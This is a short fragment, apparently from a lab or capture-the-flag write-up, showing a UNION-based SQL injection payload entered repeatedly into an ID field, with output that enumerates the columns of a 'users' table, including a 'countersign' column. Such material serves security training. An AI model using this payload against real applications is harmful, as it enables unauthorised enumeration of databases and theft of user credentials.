 ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 or true UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign